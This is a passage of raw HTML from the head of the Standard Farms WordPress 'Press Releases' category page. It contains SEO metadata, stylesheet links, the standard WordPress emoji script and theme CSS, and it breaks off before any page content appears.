

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.standard-farms.com/category/press-releases/
body_size: 34729
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" data-bt-theme="Medigreen Child 1.0.0">
<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Press Releases - Standard Farms</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.standard-farms.com/category/press-releases/" />
<link rel="next" href="https://www.standard-farms.com/category/press-releases/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Press Releases - Standard Farms" />
<meta property="og:url" content="https://www.standard-farms.com/category/press-releases/" />
<meta property="og:site_name" content="Standard Farms" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Press Releases - Standard Farms" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="30" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.standard-farms.com/#organization","name":"Standard Farms","url":"https://www.standard-farms.com","logo":{"@type":"ImageObject","@id":"https://www.standard-farms.com/#logo","url":"https://www.standard-farms.com/wp-content/uploads/2021/02/logo-round-blue.png","contentUrl":"https://www.standard-farms.com/wp-content/uploads/2021/02/logo-round-blue.png","caption":"Standard Farms","inLanguage":"en-US","width":"165","height":"164"}},{"@type":"WebSite","@id":"https://www.standard-farms.com/#website","url":"https://www.standard-farms.com","name":"Standard Farms","publisher":{"@id":"https://www.standard-farms.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.standard-farms.com/category/press-releases/#webpage","url":"https://www.standard-farms.com/category/press-releases/","name":"Press Releases - Standard Farms","isPartOf":{"@id":"https://www.standard-farms.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.standard-farms.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Standard Farms &raquo; Feed" href="https://www.standard-farms.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Standard Farms &raquo; Comments Feed" href="https://www.standard-farms.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Standard Farms &raquo; Press Releases Category Feed" href="https://www.standard-farms.com/category/press-releases/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.standard-farms.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.standard-farms.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bt_bb_content_elements-css' href='https://www.standard-farms.com/wp-content/plugins/bold-page-builder/css/front_end/content_elements.crush.css?ver=5.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='bt_bb_slick-css' href='https://www.standard-farms.com/wp-content/plugins/bold-page-builder/slick/slick.css?ver=5.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='bt_cc_style-css' href='https://www.standard-farms.com/wp-content/plugins/bt_cost_calculator/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.standard-farms.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.standard-farms.com/wp-content/uploads/useanyfont/uaf.css?ver=1767639851' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://www.standard-farms.com/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.251' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.standard-farms.com/wp-content/themes/medigreen/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.standard-farms.com/wp-content/themes/medigreen-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='medigreen-style-css' href='https://www.standard-farms.com/wp-content/themes/medigreen/style.css?ver=6.7.2' type='text/css' media='screen' />
<style id='medigreen-style-inline-css' type='text/css'>
input{font-family: "Manrope";} input:not([type='checkbox']):not([type='radio']):not([type='submit']), textarea, select{ border: 2px solid #ffb548;} select{ font-family: "Manrope";} input[type='submit']{ font-family: "Manrope"; -webkit-box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} input[type='submit']:hover{ -webkit-box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .fancy-select .trigger{ border: 2px solid #ffb548;} .fancy-select ul.options li:hover{color: #ffb548;} .btContent a{color: #ffb548;} a:hover{ color: #ffb548;} .btText a{color: #ffb548;} body{font-family: "Manrope",Arial,sans-serif;} h1, h2, h3, h4, h5, h6{font-family: "Manrope";} blockquote{ font-family: "Manrope";} blockquote:before{ color: rgba(255,181,72,0.5);} .btAccentDarkHeader .btPreloader .animation > div:first-child, .btLightAccentHeader .btPreloader .animation > div:first-child, .btTransparentLightHeader .btPreloader .animation > div:first-child{ background-color: #ffb548;} .btPreloader .animation .preloaderLogo{height: 65px;} .btNoSearchResults .bt_bb_port .bt_bb_button.bt_bb_style_transparent_border a{-webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} .btNoSearchResults .bt_bb_port .bt_bb_button.bt_bb_style_transparent_border a:after{-webkit-box-shadow: 0 0 0 7px #ffb548; box-shadow: 0 0 0 7px #ffb548;} .btNoSearchResults .bt_bb_port .bt_bb_button.bt_bb_style_transparent_border a:hover:after{-webkit-box-shadow: 0 0 0 0 #ffb548; box-shadow: 0 0 0 0 #ffb548;} .btBreadCrumbs span a:hover{color: #ffb548 !important;} body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_transparent_border a{background: #ffb548;} body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_transparent_border a:after{-webkit-box-shadow: 0 0 0 6px #ffb548; box-shadow: 0 0 0 6px #ffb548;} body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_transparent_border a:hover:after{-webkit-box-shadow: 0 0 0 0 #ffb548; box-shadow: 0 0 0 0 #ffb548;} .mainHeader{ font-family: "Manrope";} .mainHeader a:hover{color: #ffb548;} .menuPort{font-family: "Manrope";} .menuPort nav > ul > li > a{line-height: 65px;} .btTextLogo{font-family: "Manrope"; line-height: 65px;} .btLogoArea .logo img{height: 65px;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #ffb548;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #ffb548;} .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor li.current-menu-ancestor > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor li.current-menu-item > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item li.current-menu-ancestor > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item li.current-menu-item > a{color: #ffb548;} .btMenuHorizontal .menuPort ul ul li a:hover{color: #ffb548;} body.btMenuHorizontal .subToggler{ line-height: 65px;} .btMenuHorizontal .menuPort > nav > ul > li > a:after{ background-color: #ffb548;} html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > a{ color: #ffb548;} .btMenuHorizontal .topBarInMenu{ height: 65px;} .btAccentLightHeader .btBelowLogoArea, .btAccentLightHeader .topBar{background-color: #ffb548;} .btAccentDarkHeader .btBelowLogoArea, .btAccentDarkHeader .topBar{background-color: #ffb548;} .btLightAccentHeader .btLogoArea, .btLightAccentHeader .btVerticalHeaderTop{background-color: #ffb548;} .btLightAccentHeader.btMenuHorizontal.btBelowMenu .mainHeader .btLogoArea{background-color: #ffb548;} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #ffb548;} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #ffb548;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #ffb548;} .btMenuHorizontal .topBarInLogoArea{ height: 65px;} .btMenuHorizontal .topBarInLogoArea .topBarInLogoAreaCell{border: 0 solid #ffb548;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #ffb548;} .btMenuVertical .mainHeader nav ul li a:hover{color: #ffb548;} .btSiteFooter .btFooterMenu .menu{ font-family: "Manrope";} .btDarkSkin .btSiteFooterCopyMenu .port:before, .btLightSkin .btDarkSkin .btSiteFooterCopyMenu .port:before, .btDarkSkin.btLightSkin .btDarkSkin .btSiteFooterCopyMenu .port:before{background-color: #ffb548;} .sticky .btArticleContentHolder{border-top: 5px solid #ffb548;} .btContent .btArticleHeadline .bt_bb_headline a:hover, .btArticleContentHolder .btArticleTextContent .bt_bb_headline a:hover{color: #ffb548;} .btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a{-webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} .btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a:after{-webkit-box-shadow: 0 0 0 5px #ffb548; box-shadow: 0 0 0 5px #ffb548;} .btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a:hover:after{-webkit-box-shadow: 0 0 0 0 #ffb548; box-shadow: 0 0 0 0 #ffb548;} .btPostListStandard .btArticleContentHolder .btArticleMedia{ border-bottom: 5px solid #ffb548;} .btMediaBox.btQuote:before, .btMediaBox.btLink:before{ background-color: #ffb548;} .btContent .btPostListColumns:nth-child(even) .btArticleContentHolder .btArticleMedia{ border-left: 5px solid #ffb548;} .rtl .btContent .btPostListColumns:nth-child(even) .btArticleContentHolder .btArticleMedia{ border-right: 5px solid #ffb548;} .btPostListColumns .btArticleContentHolder .btArticleMedia{ border-right: 5px solid #ffb548;} .rtl .btPostListColumns .btArticleContentHolder .btArticleMedia{ border-left: 5px solid #ffb548;} .sticky.btArticleListItem .btArticleHeadline h1 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h2 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h3 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h4 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h5 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h6 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h7 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h8 .bt_bb_headline_content span a:after{ color: #ffb548;} .post-password-form p:first-child{color: #ffcd82;} .post-password-form p:nth-child(2) input[type="submit"]{ background: 